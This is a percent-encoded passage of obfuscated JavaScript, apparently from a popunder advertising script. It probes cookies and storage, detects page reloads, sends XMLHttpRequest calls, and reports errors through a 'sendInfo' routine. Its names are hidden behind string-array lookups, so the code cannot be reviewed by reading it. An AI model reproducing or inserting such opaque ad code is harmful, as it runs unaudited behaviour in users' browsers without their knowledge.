E%74%2C%6F%29%29%2C%22%26%74%61%67%73%3D%70%6F%70%22%29%2C%64%6F%63%75%6D%65%6E%74%5B%74%28%38%36%33%29%5D%5B%74%28%31%31%32%31%29%5D%28%65%29%7D%2C%75%74%69%6C%73%3A%7B%63%6E%65%63%6B%4C%6F%61%64%42%6A%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%4D%6F%68%58%6D%3A%22%43%6F%6E%74%65%6E%74%2D%74%79%70%65%22%7D%3B%72%5B%74%28%34%38%30%29%5D%3D%74%28%38%30%32%29%2C%72%5B%74%28%31%30%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%72%5B%74%28%31%32%30%34%29%5D%3D%74%28%31%30%34%35%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%33%39%32%29%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%61%5B%74%28%39%37%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%74%3B%75%5B%6E%28%31%32%36%38%29%5D%28%61%5B%6E%28%31%31%34%30%29%5D%2C%32%30%30%29%26%26%61%5B%6E%28%31%31%34%30%29%5D%3C%33%30%30%26%26%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%73%65%74%50%61%72%61%6D%54%6F%42%6F%64%79%28%6E%28%31%32%30%33%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%35%37%35%29%5D%2E%70%6F%70%6E%73%7C%7C%75%5B%6E%28%31%30%30%37%29%5D%29%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%61%5B%74%28%36%37%31%29%5D%3D%33%65%33%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%61%2E%73%65%74%52%65%71%75%65%73%74%48%65%61%64%65%72%28%65%2E%4D%6F%68%58%6D%2C%74%28%38%35%32%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%5B%74%28%36%38%38%29%5D%28%65%5B%74%28%34%38%30%29%5D%2C%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%75%3D%7B%6B%61%7A%79%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%65%5B%74%28%31%30%39%36%29%5D%28%6E%2C%72%29%7D%2C%67%75%4D%42%59%3A%65%2E%4C%48%59%51%47%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%5B%74%28%36%31%37%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%76%61%72%20%61%3D%6E%65%77%20%58%4D%4C%48%74%74%70%52%65%71%75%65%73%74%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%50%61%72%61%6D%54%6F%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%5B%6E%5B%72%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%5B%72%28%31%32%33%30%29%5D%28%22%22%29%5D%3D%74%7D%2C%67%65%74%50%61%72%61%6D%46%72%6F%6D%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%72%65%74%75%72%6E%20%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%5B%6E%5B%74%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%2E%6A%6F%69%6E%28%22%22%29%5D%7D%2C%69%73%44%4F%4D%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6D%75%51%45%41%3A%74%28%38%33%37%29%2C%70%70%67%50%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4E%44%51%77%58%3A%74%28%34%33%34%29%2C%44%51%4B%73%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%49%64%66%4E%71%3A%74%28%39%32%38%29%2C%48%70%67%6C%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%57%6D%4B%43%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%56%46%43%44%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%55%74%69%45%5A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%72%65%74%75%72%6E%21%21%28%74%79%70%65%6F%66%20%48%54%4D%4C%45%6C%65%6D%65%6E%74%3D%3D%3D%72%5B%74%28%34%31%34%29%5D%7C%7C%72%2E%70%70%67%50%54%28%72%5B%74%28%34%33%35%29%5D%28%74%79%70%65%6F%66%20%48%54%4D%4C%45%6C%65%6D%65%6E%74%2C%72%2E%4E%44%51%77%58%29%3F%72%5B%74%28%33%39%33%29%5D%3A%72%2E%44%51%4B%73%4D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%48%54%4D%4C%45%6C%65%6D%65%6E%74%29%2C%72%5B%74%28%31%32%35%36%29%5D%29%3F%72%2E%48%70%67%6C%59%28%6E%2C%48%54%4D%4C%45%6C%65%6D%65%6E%74%29%3A%6E%26%26%72%5B%74%28%34%34%36%29%5D%28%72%2E%56%46%43%44%49%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%74%28%39%32%38%29%29%26%26%31%3D%3D%3D%6E%2E%6E%6F%64%65%54%79%70%65%26%26%72%5B%74%28%31%30%35%32%29%5D%28%74%79%70%65%6F%66%20%6E%5B%74%28%31%31%30%37%29%5D%2C%22%73%74%72%69%6E%67%22%29%29%7D%2C%63%6F%6F%6B%69%65%45%6E%61%62%6C%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%2E%50%4F%48%46%53%3D%6E%28%39%32%36%29%2C%74%2E%48%62%57%71%73%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%2E%75%55%56%52%72%3D%22%63%6F%6F%6B%69%65%74%65%73%74%3D%22%2C%74%5B%6E%28%31%30%32%32%29%5D%3D%22%63%6F%6F%6B%69%65%74%65%73%74%3D%31%3B%20%65%78%70%69%72%65%73%3D%54%68%75%2C%20%30%31%2D%4A%61%6E%2D%31%39%37%30%20%30%30%3A%30%30%3A%30%31%20%47%4D%54%22%3B%76%61%72%20%72%3D%74%3B%74%72%79%7B%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%31%32%29%5D%3D%72%5B%6E%28%36%37%33%29%5D%3B%76%61%72%20%65%3D%72%5B%6E%28%37%31%36%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%31%32%29%5D%2E%69%6E%64%65%78%4F%66%28%72%2E%75%55%56%52%72%29%2C%2D%31%29%3B%72%65%74%75%72%6E%20%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3D%72%5B%6E%28%31%30%32%32%29%5D%2C%65%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%21%31%7D%7D%2C%69%73%52%65%6C%6F%61%64%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%38%38%38%29%5D%3D%6E%28%36%35%31%29%3B%76%61%72%20%72%3D%74%2C%65%3D%72%5B%6E%28%31%31%34%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%72%5B%6E%28%38%38%38%29%5D%29%3F%77%69%6E%64%6F%77%2E%70%61%72%65%6E%74%3A%77%69%6E%64%6F%77%3B%72%65%74%75%72%6E%20%65%2E%70%65%72%66%6F%72%6D%61%6E%63%65%5B%6E%28%31%32%33%34%29%5D%3F%72%5B%6E%28%31%31%34%37%29%5D%28%65%5B%6E%28%38%36%37%29%5D%5B%6E%28%31%32%33%34%29%5D%5B%6E%28%38%37%31%29%5D%2C%65%5B%6E%28%38%36%37%29%5D%5B%6E%28%31%32%33%34%29%5D%5B%6E%28%33%31%35%29%5D%29%3A%6E%75%6C%6C%7D%2C%5F%73%74%6F%72%61%67%65%3A%28%63%67%3D%5A%2C%6F%3D%7B%4B%71%6A%50%62%3A%63%67%28%34%30%39%29%2C%4A%7A%6B%64%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%75%63%57%67%62%3A%22%32%7C%34%7C%30%7C%31%7C%33%22%2C%77%4B%7A%79%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%77%6D%57%4E%59%3A%63%67%28%38%39%32%29%2C%57%44%47%6D%6E%3A%63%67%28%36%34%38%29%2C%65%59%63%48%65%3A%63%67%28%37%31%34%29%2C%43%67%45%55%73%3A%63%67%28%31%32%33%37%29%2C%69%58%45%6C%4C%3A%22%75%6E%64%65%66%69%6E%65%64%22%2C%6D%76%6A%64%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%57%50%6D%53%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%45%4D%67%41%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%51%50%4C%59%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%45%71%45%47%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%71%53%63%45%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%76%50%53%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%48%79%52%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%5A%4F%50%7A%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4B%73%70%78%68%3A%63%67%28%33%37%31%29%2C%5A%47%58%50%72%3A%63%67%28%31%31%30%32%29%2C%6E%69%66%67%67%3A%63%67%28%35%37%31%29%2C%73%55%79%6C%61%3A%22%3B%20%46%52%4F%4D%2E%2E%2E%20%22%2C%6C%63%56%54%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%43%48%79%47%47%3A%63%67%28%39%38%38%29%2C%63%67%47%62%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%74%7D%2C%51%78%50%6D%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%4C%77%70%59%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%70%79%4F%6D%56%3A%63%67%28%31%30%31%38%29%2C%76%75%4E%76%63%3A%22%30%7C%33%7C%32%7C%34%7C%31%22%2C%4A%58%6F%61%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%63%62%44%41%75%3A%63%67%28%39%32%38%29%2C%63%4D%68%6F%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%54%56%6A%77%70%3A%63%67%28%35%30%36%29%2C%71%4E%76%6A%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%42%49%56%75%4F%3A%63%67%28%34%37%38%29%2C%46%66%57%53%76%3A%63%67%28%31%30%39%30%29%2C%6E%54%47%45%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%71%6C%69%41%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%62%74%6B%45%76%3A%63%67%28%31%30%35%31%29%2C%73%67%68%6B%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%55%54%4F%54%63%3A%63%67%28%31%30%35%39%29%2C%43%74%76%63%54%3A%22%5C%6E%5F%69%73%41%76%61%69%6C%61%62%6C%65%2E%72%65%73%75%6C%74%3A%20%22%2C%46%6A%49%41%77%3A%63%67%28%31%32%33%32%29%2C%54%51%42%58%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%59%4B%6C%47%6E%3A%63%67%28%37%34%35%29%2C%4C%57%6C%44%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%75%6A%4C%41%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%53%55%4F%72%56%3A%63%67%28%34%39%37%29%2C%47%79%6C%55%71%3A%63%67%28%38%36%36%29%2C%67%72%6E%73%6A%3A%22%67%65%74%22%2C%77%54%47%4F%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%76%51%70%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%62%58%6A%46%47%3A%63%67%28%33%36%39%29%7D%2C%70%3D%66%75%6E%63%74%69%6F%6E%20%6E%28%74%2C%72%29%7B%66%6F%72%28%76%61%72%20%65%3D%63%67%2C%69%3D%6F%5B%65%28%31%30%35%33%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%31%3D%3D%3D%61%72%67%75%6D%65%6E%74%73%5B%65%28%36%35%32%29%5D%29%72%65%74%75%72%6E%20%61%5B%65%28%33%38%32%29%5D%28%74%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%32%3D%3D%3D%61%72%67%75%6D%65%6E%74%73%5B%65%28%36%35%32%29%5D%29%72%65%74%75%72%6E%20%61%5B%65%28%33%36%39%29%5D%28%74%2C%72%29%2C%72%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%6E%2E%70%72%6F%74%6F%74%79%70%65%5B%65%28%39%32%33%29%5D%3F%61%3D%6E%5B%65%28%38%34%31%29%5D%5B%65%28%39%32%33%29%5D%3A%28%61%3D%4F%62%6A%65%63%74%2E%63%72%65%61%74%65%28%6E%5B%65%28%38%34%31%29%5D%29%2C%6E%5B%65%28%38%34%31%29%5D%2E%69%6E%73%74%61%6E%63%65%3D%61%2C%61%5B%65%28%31%30%34%32%29%5D%28%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%20%61%7D%62%72%65%61%6B%7D%7D%2C%70%5B%63%67%28%38%34%31%29%5D%3D%7B%5F%6C%69%73%74%3A%7B%7D%2C%5F%69%73%41%76%61%69%6C%61%62%6C%65%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%74%2C%72%29%7B%76%61%72%20%65%3D%63%67%3B%69%66%28%6F%5B%65%28%36%32%31%29%5D%28%6E%5B%65%28%31%30%37%32%29%5D%2C%76%6F%69%64%20%30%29%29%72%65%74%75%72%6E%20%6E%5B%65%28%31%30%37%32%29%5D%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%69%3D%6F%5B%65%28%38%30%33%29%5D%5B%65%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%5B%65%28%36%33%37%29%5D%3D%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%33%33%37%29%5D%2C%63%5B%65%28%35%31%34%29%5D%28%73%29%29%2C%6F%5B%65%28%31%32%37%39%29%5D%29%2C%74%29%2B%65%28%37%33%31%29%2C%72%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%2E%72%65%73%75%6C%74%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%21%31%2C%63%3D%77%69%6E%64%6F%77%5B%74%5D%2C%73%3D%6F%5B%65%28%31%30%31%36%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%21%30%3B%63%61%73%65%22%34%22%3A%63%5B%65%28%39%37%38%29%5D%28%73%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%74%29%7B%6E%5B%65%28%36%33%37%29%5D%3D%6F%5B%65%28%39%38%30%29%5D%3B%76%61%72%20%66%3D%74%79%70%65%6F%66%20%44%4F%4D%45%78%63%65%70%74%69%6F%6E%21%3D%3D%6F%2E%69%58%45%6C%4C%26%26%6F%2E%6D%76%6A%64%57%28%74%2C%44%4F%4D%45%78%63%65%70%74%69%6F%6E%29%3B%72%65%74%75%72%6E%28%61%3D%6E%2E%72%65%73%75%6C%74%3D%66%26%26%28%6F%5B%65%28%33%32%33%29%5D%28%74%2E%63%6F%64%65%2C%32%32%29%7C%7C%31%30%31%34%3D%3D%3D%74%5B%65%28%37%30%36%29%5D%7C%7C%6F%5B%65%28%33%32%33%29%5D%28%74%2E%6E%61%6D%65%2C%65%28%38%34%30%29%29%7C%7C%6F%5B%65%28%37%38%33%29%5D%28%74%2E%6E%61%6D%65%2C%65%28%39%32%37%29%29%29%26%26%63%26%26%6F%5B%65%28%36%32%31%29%5D%28%63%5B%65%28%36%35%32%29%5D%2C%30%29%29%26%26%28%6E%2E%6D%65%73%73%61%67%65%3D%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%35%32%31%29%5D%28%6F%2E%45%71%45%47%42%28%6F%5B%65%28%35%30%39%29%5D%28%6F%5B%65%28%38%36%31%29%5D%28%6F%5B%65%28%31%31%35%32%29%5D%28%6F%5B%65%28%31%30%39%37%29%5D%28%65%28%33%32%37%29%2C%66%29%2B%6F%5B%65%28%36%37%38%29%5D%2C%74%5B%65%28%37%30%36%29%5D%29%2B%6F%2E%5A%47%58%50%72%2C%74%5B%65%28%37%37%38%29%5D%29%2B%65%28%39%31%32%29%2C%63%29%2C%63%3F%6F%5B%65%28%31%31%35%32%29%5D%28%6F%5B%65%28%33%37%33%29%5D%2C%63%5B%65%28%36%35%32%29%5D%29%3A%22%22%29%2C%6F%2E%73%55%79%6C%61%29%2C%72%29%2B%22%21%22%29%2C%61%7D%7D%2C%5F%69%6E%69%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%63%67%3B%6F%2E%6C%63%56%54%68%28%6F%5B%6E%28%38%34%36%29%5D%2C%77%69%6E%64%6F%77%29%26%26%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%6E%28%35%36%36%29%2C%74%68%69%73%5B%6E%28%34%35%36%29%5D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%7D%2C%73%75%62%73%63%72%69%62%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%63%67%3B%72%65%74%75%72%6E%20%6F%5B%72%28%31%31%37%36%29%5D%28%6E%2C%76%6F%69%64%20%30%29%26%26%6F%5B%72%28%39%36%32%29%5D%28%74%79%70%65%6F%66%20%74%2C%72%28%38%33%37%29%29%26%26%28%21%74%68%69%73%5B%72%28%37%37%36%29%5D%5B%72%28%31%32%31%35%29%5D%28%6E%29%26%26%28%74%68%69%73%5B%72%28%37%37%36%29%5D%5B%6E%5D%3D%5B%5D%29%2C%74%68%69%73%2E%5F%6C%69%73%74%5B%6E%5D%2E%70%75%73%68%28%74%29%29%2C%74%68%69%73%7D%2C%5F%73%74%6F%72%61%67%65%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%63%67%3B%6E%3D%6E%7C%7C%77%69%6E%64%6F%77%2E%65%76%65%6E%74%2C%74%68%69%73%5B%74%28%37%37%36%29%5D%5B%74%28%31%32%31%35%29%5D%28%6E%5B%74%28%35%36%39%29%5D%29%26%26%74%68%69%73%5B%74%28%37%37%36%29%5D%5B%6E%5B%74%28%35%36%39%29%5D%5D%5B%74%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%74%3B%6F%5B%65%28%31%30%36%33%29%5D%28%72%2C%74%68%69%73%5B%65%28%33%38%32%29%5D%28%6E%5B%65%28%35%36%39%29%5D%29%2C%6E%29%7D%29%2C%74%68%69%73%29%7D%2C%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%63%67%2C%72%3D%6F%2E%70%79%4F%6D%56%2E%73%70%6C%69%74%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%72%79%7B%76%61%72%20%69%3D%77%69%6E%64%6F%77%5B%74%28%38%36%36%29%5D%5B%74%28%35%31%34%29%5D%28%6E%29%7D%63%61%74%63%68%28%72%29%7B%66%6F%72%28%76%61%72%20%75%3D%6F%5B%74%28%31%30%30%32%29%5D%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%61%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%61%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%72%79%7B%76%61%72%20%63%3D%77%69%6E%64%6F%77%5B%74%28%38%36%36%29%5D%5B%74%28%35%31%34%29%5D%28%6F%5B%74%28%31%30%31%36%29%5D%29%7D%63%61%74%63%68%28%72%29%7B%76%61%72%20%73%3D%22%22%3B%6F%5B%74%28%37%38%33%29%5D%28%6F%5B%74%28%38%35%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%72%29%2C%6F%5B%74%28%38%30%38%29%5D%29%3F%28%73%2B%3D%6F%5B%74%28%37%32%32%29%5D%28%6F%5B%74%28%39%32%35%29%5D%2C%72%5B%74%28%36%33%37%29%5D%29%2C%73%2B%3D%6F%5B%74%28%31%30%39%33%29%5D%28%6F%5B%74%28%34%39%35%29%5D%2C%72%5B%74%28%39%34%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%38%36%31%29%5D%28%6F%5B%74%28%31%32%35%35%29%5D%2C%72%5B%74%28%37%30%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%33%38%34%29%5D%28%74%28%34%39%37%29%2C%72%5B%74%28%37%37%38%29%5D%29%29%3A%73%2B%3D%6F%5B%74%28%39%35%38%29%5D%28%6F%5B%74%28%33%31%36%29%5D%2C%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%72%29%29%2C%73%2B%3D%6F%5B%74%28%39%34%30%29%5D%28%6F%2E%55%54%4F%54%63%2C%63%29%2C%73%2B%3D%74%28%36%32%33%29%2B%6E%2C%73%2B%3D%6F%2E%5A%4F%50%7A%52%28%6F%5B%74%28%36%38%37%29%5D%2C%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%31%30%37%32%29%5D%29%2C%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%31%30%37%32%29%5D%26%26%28%73%2B%3D%6F%2E%46%6A%49%41%77%2B%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%36%33%37%29%5D%29%3B%76%61%72%20%66%3D%7B%7D%3B%72%65%74%75%72%6E%20%66%2E%6D%65%73%73%61%67%65%3D%73%2C%76%6F%69%64%20%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%66%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%72%65%74%75%72%6E%3B%63%61%73%65%22%32%22%3A%73%2B%3D%6F%5B%74%28%37%37%34%29%5D%28%6F%5B%74%28%35%30%35%29%5D%2C%69%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%6F%5B%74%28%31%31%32%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%72%29%2C%6F%5B%74%28%38%30%38%29%5D%29%3F%28%73%2B%3D%74%28%35%30%36%29%2B%72%5B%74%28%36%33%37%29%5D%2C%73%2B%3D%6F%5B%74%28%31%31%35%32%29%5D%28%6F%5B%74%28%34%39%35%29%5D%2C%72%5B%74%28%39%34%36%29%5D%29%2C%73%2B%3D%6F%2E%5A%4F%50%7A%52%28%6F%2E%46%66%57%53%76%2C%72%5B%74%28%37%30%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%35%34%38%29%5D%28%6F%2E%53%55%4F%72%56%2C%72%5B%74%28%37%37%38%29%5D%29%29%3A%73%2B%3D%6F%5B%74%28%38%36%31%29%5D%28%6F%5B%74%28%33%31%36%29%5D%2C%6F%5B%74%28%38%35%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%72%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%76%3D%7B%7D%3B%76%2E%6D%65%73%73%61%67%65%3D%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%6E%64%49%6E%66%6F%28%76%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%72%65%74%75%72%6E%20%69%26%26%2F%5E%3A%5B%62%64%66%6E%30%5D%3A%2F%5B%74%28%39%33%36%29%5D%28%69%29%3F%77%5B%69%2E%73%6C%69%63%65%28%31%2C%32%29%5D%28%69%5B%74%28%31%31%34%38%29%5D%28%33%29%29%3A%4A%53%4F%4E%5B%74%28%31%30%35%38%29%5D%28%69%29%3B%63%61%73%65%22%32%22%3A%69%66%28%21%74%68%69%73%5B%74%28%33%33%32%29%5D%28%6F%5B%74%28%38%34%32%29%5D%2C%6F%5B%74%28%31%31%30%33%29%5D%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%70%3D%7B%41%61%6D%51%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%6F%5B%74%28%38%35%36%29%5D%28%6E%2C%72%29%7D%2C%63%45%4F%56%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6F%2E%77%54%47%4F%75%28%6E%2C%74%29%7D%2C%70%77%58%44%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%6F%5B%74%28%33%35%33%29%5D%28%6E%2C%72%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%77%3D%7B%30%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7